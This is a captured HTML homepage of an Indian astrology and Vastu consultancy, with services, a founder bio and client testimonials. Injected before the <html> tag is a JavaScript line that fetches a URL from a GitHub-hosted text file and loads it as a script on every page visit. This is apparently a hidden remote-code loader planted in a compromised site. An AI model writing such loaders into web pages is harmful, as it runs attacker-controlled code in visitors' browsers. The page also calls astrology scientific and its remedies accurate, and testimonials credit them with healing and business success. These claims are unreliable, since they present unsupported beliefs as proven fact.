

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shubhkamna.net/
body_size: 8447
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);}); 
<html>
  <head>
    <title>Vastu Shastra | Vastu for Home, Tips, Remedies | Astrology | Astrology Consultant | Shubhkamna</title>
    <meta charset="utf-8" />
    <meta name="google-site-verification" content="XFNBMtmbZrCELGBstnPDkNlp5VrixqwG5DE_dWviunY" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Consult our Vastu and Astrology experts regarding Vastu for home, bedroom, kitchen, flats, study room, office, marriages, shubhkamna is a way to get your query solutions on Astrology, Vastu Shastra, Commercial Vastu, Vastu for building new home etc.">
    <meta name="Keywords" content="Vastu Shastra, Vastu Shastra Consultant, Vastu Shastra Expert, Astrology, Astrology Consultant, Astrology Expert,Vastu Tips for Home, Vastu for Office">
     <link rel="stylesheet" href="css/base.css" />
    <link rel="stylesheet" href="css/demo.css" />
    <!--link rel="stylesheet" href="css/osSlider.css" /-->
     <link rel="stylesheet" href="css/contact-form.css" />
 <link rel="stylesheet" href="css/camera.css" />
    <link rel="stylesheet" href="css/bootstrap.min.css">
     <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
       <link rel="stylesheet" href="css/animate.css" />
       <link rel="icon" href="images/fav.png" type="image/gif" sizes="16x16">
       <link rel="stylesheet" href="css/style.css" />
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.css">
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.min.css">
         <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
      
      
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <link rel="stylesheet" type="text/css" href="css/header.css">

    


<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122595234-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122595234-36');
</script>
<script type="text/javascript">
  $(window).on("scroll", function() {
    if($(window).scrollTop() > 50) {
        $(".navbar-fixed-top").addClass("active");
    } else {
        //remove the background property so it comes transparent again (defined in your css)
       $(".navbar-fixed-top").removeClass("active");
    }
});

</script>
</head>
<body>
<div id="topbarnav">
  <!--fixed subscription button-->
  <div class="row">
  <div class="col-md-6 col-sm-6 col-xs-12">
    <div class="alllinks">
 
 
</div>

  </div>
  <div class="col-md-6 col-sm-6 col-xs-12">
 
</div>
</div>
 
  </div>
  <nav class="navbar navbar-inverse navbar-fixed-top">
  <div class="container">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span> 
      </button>

       <a class="navbar-brand nav-logo" href="/"><img src="images/shubhkamna logo.jpeg" class="mobile-view img-responsive logo-image"></a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav navbar-right">
      <li>
        <a href="index.php">Home</a></li>
                          
                           <li><a href="about.php">About Us</a></li>
                         
                            <li><a href="Services.php">Services</a></li>
                            <li><a href="gallery.php">Gallery</a></li>

                            
                          <!--<li><a href="fundamentals" rel="ddsubmenu1">Fundamentals</a></li> -->

                             
    <li class="dropdown">
    <a  class="dropdown-toggle"  data-toggle="dropdown">Remedies
    <span class="caret"></span></a>
    <ul class="dropdown-menu" style="background-color: #f9f2db">

        <li><a href="Astro-Remedies.php">Astro Remedies</a></li>
      <li><a href="Vastu-Remedies.php">Vastu Remedies</a></li>
     
    
    </ul>
  </li>
    <li><a target="_blank" href="blogs">Articles</a></li>
    <li><a href="#testimonial">Testimonials</a></li>
                           
                            <!--<li><a href="mainstore" rel="ddsubmenu3">Store</a></li>-->
                           
                           
                           
                            
                        
                             
                            <li><a href="contact-us.php">Contact Us</a></li>
                          
      </ul>
      
    </div>
  </div>
</nav>


 <div id="myCarousel" class="carousel slide" data-ride="carousel" >
  <!-- Indicators -->
  <ol class="carousel-indicators">
    <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
    <li data-target="#myCarousel" data-slide-to="1"></li>
    <li data-target="#myCarousel" data-slide-to="2"></li>
       <li data-target="#myCarousel" data-slide-to="3"></li>
          <li data-target="#myCarousel" data-slide-to="4"></li>
  </ol>

  <!-- Wrapper for slides -->
  <div class="carousel-inner">
    <div class="item active">
      <img src="images/b-11.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
   <div class="item">
      <img src="images/b-12.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-15.jpg" class="slider-data"style="width: 100%"  alt="Shubhkamna">
    </div>

    <div class="item">
      <img src="images/b-13.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     
    
  </div>

  <!-- Left and right controls -->
  <a class="left carousel-control" href="#myCarousel" data-slide="prev">
    <span class="glyphicon glyphicon-chevron-left"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="right carousel-control" href="#myCarousel" data-slide="next">
    <span class="glyphicon glyphicon-chevron-right"></span>
    <span class="sr-only">Next</span>
  </a>
<!-- Trigger the modal with a button -->

<div class="demo">
<a  data-toggle="modal" data-target="#myModal"><img src="images/enquiry-button.png" class="img-responsive"></a>
</div>
</div>


<!-- Modal -->
<div id="myModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
 <form id="form1" class="contact-enquiry" onsubmit="return validate()" method="post" action="mail.php">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Enquiry with us</h4>
      </div>
      <div class="modal-body">
      
        
        <div class="form-group">
          <label>Name:</label>
         
            <input type="text" class="form-control" id="name"  name="name" >
             
          </div>

        <div class="form-group">
          <label>Email:</label>
          
  <input type="email" class="form-control" id="useremail" name="email">
         
          </div>
          <div class="form-group">
          <label>Message:</label>
         
          <textarea  name="message" class="form-control" id="message" ></textarea>
        
          </div>
        <div class="form-group">
        <div class="g-recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" id="captcha"></div></div>

      
  
      </div>
      <div class="modal-footer">
          <input type="submit" style="width: 100%" class="enquiry_button btn btn-danger" name ="submit" value="Send" />
      </div>
    </div>
</form>
  </div>
</div>

    <!--start contact form-->

    
      <!--end contact form-->
    <!-- End slider -->
    <br><br>
     <section >
        <div class="container about_vastu_box" id="about">
            <div class="col-md-3 col-sm-3 small_img">
                <img src="images/buddha.jpg" alt="vastu" class="img-responsive ">
            </div>
            <div class="col-md-9 col-sm-9 about_vastu">
                <p>Vastu Shastra and Astrology are the two sides of the same coin. Hence, it is important to understand the concept and significance of both. So, before looking for remedies for vastu defects alias Vastu Dosh have an overview of both Astrology as well as of Vastu Shastra. </p>

            </div>

        </div>
       
    </section>
    <section>
        <div class="wrapper">

            <div class="vastu_tips">
                <div class="col1 wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;">
                    <img src="images/banner2.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Astrology </p>
                        <p class="color1">This is a scientific way followed from ages in order to know the future predictions.In short, the Astrology (Jyotish Shastra) is a number game of the planets and their movements which affect every individual according to the time of his/her birth. </p>
                           
                        <div class="hline1"></div>
                        <p data-toggle="collapse" data-target="#demo1" class="more_txt1 v2" style="cursor: pointer;">learn more &gt;&gt;</p>
                        <div id="demo1" class="collapse">
                       <p class="color1"> Earlier, the pundits practiced this Vedic form manually by making calculations but the inception of computers and the latest technology has eased the way pundits alias the astrologer’s works.The astrology helps one know his /her future and also offer remedies to stay protected from evil eye in life. Apart from making predictions, Astrology and its remedies divert good vibes and positive energies towards Manushya. Apart from these things, Astrology also restricts the bad effects of non-favourable planets which make life difficult at times. </p>
                   </div>
                    </div>
                </div>
                <div class="col1 v2 wow fadeInRight animated" style="visibility: visible; animation-name: fadeInRight;">
                    <img src="images/banner3.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Vastu Shastra </p>
                        <p class="color1">Vastu Shastra or the Indian traditional science of building & architecture is believed to be an integral part of Astrology. Our Puranic literature is full of references about construction of buildings from homes to forts, temples & yajnashalas. </p>
                        <div class="hline1"></div>
                        <p data-toggle="collapse" style="cursor: pointer;" data-target="#demo2" class="more_txt1 v2">learn more &gt;&gt;</p>
                        <div id="demo2" class="collapse">
                       <p class="color1"> Maharshi Bhrigu to Shukracharya and Brihaspati-eighteen learned Rishis have been named as eminent Vastu Scholars. Vastu Shastra can be used not only for individual houses but also for group-housing schemes and town planning. Our ancestors have provided us with wonderful knowledge about planning and construction and we need to discipline our senses to make use of this knowledge for the betterment of mankind at large. Vastu Shastra provided us vital information required to make our lives healthy and peaceful.</p>
                    </div>
                </div>
            </div>
        </div>

    </section>
    <div class="box-1">
        <div class="container">
            <div class="row">
                <div class="col-md-7 wow fadeInLeft animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInLeft;">

                    <p class="txt3">Shubhkamna Founder</p>
                    <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.</p>
                    <p>My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally. </p><p>

I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her. </p>
                  <br>
                  
                  
                      <p ><a class="more_btn" data-toggle="modal" data-target="#myModal5" data-toggle="collapse" data-target="#demo">Know more</a></p>
                      <!-- Trigger the modal with a button -->



                </div>

                <div class="col-md-5 wow fadeInRight animated" data-wow-duration="" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
                    <div class="wrapper txt_cntr marTop2">
                        <p class="txt4" style="color: #c2232b">Gitaa Katiyaal</p>
                        <img src="images/geeta_katyal.jpg" alt="" class="img_rounded">

                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="container">
			<h2 class="txt_cntr">Our Services</h2>


			<div class="row marTop3">

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.0s" style="visibility: visible; animation-delay: 0s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-1.jpg" class="img-responsive pulse" alt="" class="">
						<div class="banner1-inner">
							<h3>Astrology</h3>
							
						
							
						</div>
					</div>

					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-6.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Energy Healing </h3>
							
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
						<img src="images/Services/service1-8.jpg" class="pulse img-responsive" alt="" class="">
						<div class="banner1-inner">
							<h3>Vastu</h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">
						<img src="images/Services/service1-9.jpg" alt="" class="img-responsive pulse">
						<div class="banner1-inner">
							<h3>Life Coaching and Counseling</h3>
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInRight;">
						<img src="images/Services/service2.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Numerology </h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
						<img src="images/Services/service1-4.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Nutrtion and diet Consultation</h3>
							
						</div>
					</div>
				</div>


			</div>


		</div>
        <section id="gallery">
		<div class="container" >
			<h2 class="txt_cntr">Gallery</h2>
		
<div class="wrapper pad1 marTop5  wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
	
					<figure class="figure1 animated swing">
						<a href="images/g1.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g1.jpg" alt="">
							<span class="zoom"></span>
						</a>
					 </figure>


				<figure class="figure1 animated swing">
						<a href="images/g2.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g2.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g3.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g3.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g4.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g4.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					
					<figure class="figure1 animated swing">
						<a href="images/g6.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g6.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<div class="clear"></div>

				</div>
                </div>
</section>
<!--Testimonials-->
<section id="testimonial">
<div class="container">
  <h2 class="txt_cntr">Testimonials</h2>
	<div class="row">
<div class="col-sm-12">
	      <div class="col-sm-6">
	<img src="images/client_testimonial.jpg" style="margin-top: 59px;" class="img-responsive">
	
	</div>
		<div class="col-sm-6">
        
        <div class="seprator"></div>
            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
              <!-- Wrapper for slides -->
              <div class="carousel-inner">
                <div class="item active">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Vastu Clinic has changed my life tremendously. I was deep into depression as my twin daughters were not keeping well since birth, my life was totally disturbed. Then i met Ms. Sonia Katyal of Vastu Clinic through reference and my life changed positively after she visited and checked vastu of my house which was full of defects. My due regards to Soniaji and many thanks to Vastu Clinic.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/hemant.jpg" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Hemant Gosain</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
				 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am,
Your mantras are truely effective, due to which all my problems got resolved . Thank u so much and l surely recommend her for Astro & Vastu remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/preeti.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Preeti Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Few years ago,I requested  mam to make a vedic horoscope for me and i was surprised and delighted by her insightful work,which superseded my boldest expectations.
                    	<br>
                    Her remedies and suggestions were really helpfull and 100% accurate.
                    <br>
                I wish her continued success and support in using her talents as a God gifter astroloy reader.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/sourabh.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sourabh Sharma</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hello mam i just want to thank you before i meet you were facing lots of problem in my life just bcoz of ur mantra and do and don't list help me a lot my life come on right track and very happy in life thank you soo much </p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/suuny.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sunny Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hi Mam ...just want to thank you for considering my problem & suggesting solutions are absolutely correct and beneficial And now I can say Problem is resolved. Going forward I will definitely follow you for all your remedies .</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charul.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>‎Charul Anshu Juneja</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am, Your mantras and remedies are awesome.They really work well and it has great impact on my life. I am really thankfull from the bottom of my heart and all the problems which I was suffering from is now on its track n going forward i will surely connect for more remedies. I am strongly recommend her for the vaastu & astrology remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charu.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Charu Vishnoi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your kind support and blessings one of my client who was cancelling the unit.You gave me the remedy for favourable outcome.The remedy worked like magic.I wrote in my left hand and chanted and next day Client again said he wants to continue in the same was so happy.Thank you for blessings.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/rahul katyal.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rrahhul Katiyal</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">I am extremely thankful to you Sonia mam, for your regular inputs on healing.I have been using the same for back pain and got tremendously benefitted..lots of thanks and blessings to you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/meenakshi.JPG" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Meenakshi Kapoor</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you so much ma'am and I follow all your remedies regularly,especially writing numbers and that angelic number magic..it works each time.Thank you..you are a blessing.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/varsha.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you ma'am..you are a blessing and the things you share including remedies are indeed very helpful..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Nidhi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your help its all going well in the house....so soon I was not expecting.I am so happy all family members....their bonding increasing day by day...All because of you thank you so much.God Bless you always..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Swati</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Ma'am your remedies are working like gems.I am feeling difference from day to day basis.Thanks a lot ma'am.May god bless you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                     <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Started writing the remedy you gave and 4th day did I closed a deal after 4-5 months and did a good recovery.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Saurabh Arora</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">A got a meeting postponed for today..I followed the remedies that you gave me ....the meeting turned into sales closure..Thank you so much for this ...it was really magical..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hope you are doing great. Ma'am thanks a lot for help. Your remedies are working like magic from past few days and I can feel someone is there who is making every situation favorable.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/Rahul Gupta.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul Gupta</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">The things are getting better as per your advice mentally relaxation hai efforts are on result will come slowly and gradually just keeping my fingers crossed... एक कालसर्प योग वाला और दूसरा पुखराज की अंगूठी...this I wil take care asap..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Vaibhav</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

              </div>
            </div>
            <div class="controls testimonial_control pull-right">
                <a class="left fa fa-chevron-left btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="prev"></a>

                <a class="right fa fa-chevron-right btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="next"></a>
              </div>
     
        </div>
   
	</div>
</div>
</div>

<!--Testimonials-->
        
	
</section>
<!-- Modal shubhkamna founder -->
<div id="myModal5" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Brief Description on Shubhkamna Founder Gitaa Katiyaal</h4>
      </div>
      <div class="modal-body">
        <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.  <br><br>
My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally.  <br><br>
I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her.  <br><br>
I work with energies and create lasting impact by changing the energy with changing thoughts, words and intensions. I believe everything around is energy and with energy shift you can change everything for you and others.  <br><br>
The destiny connects people at particular time for some reason. I believe in divine timings. Everyone who comes into your life has a reason to connect. So, if you are connected to this post and feel like connecting then it’s just a sign from destiny. May be there is something in your life that require change at this point of time. 
Send us a message to know more about Astrology, Vastu and to bring happiness in life. 
 <br><br></p>
      </div>
      
    </div>

  </div>
</div>
<!--modal end shubhkamna founder-->


		<script type="text/javascript">
    function subsc(){
    
     var gmail=document.getElementById("gmail").value;
    
   
    if(gmail==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your email address to subscribe.');
     return false;
   }
}
</script>
	
<!--end fixed subscription button-->

   <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.min.js"></script>
   
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
  </script>

	     <script src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.js"></script>
       
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
        $('.showdata').lightcase();
        $('.showgallery').lightcase();
  </script>
  <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.css">
    <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.min.css">
     <script src='https://www.google.com/recaptcha/api.js'></script>
    <script src="alertify/alertify.min.js"></script>
  

  <script type="text/javascript">
    function validate(){
     var email=document.getElementById("useremail").value;
      var name=document.getElementById("name").value;
           var message=document.getElementById("message").value;
   
    if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
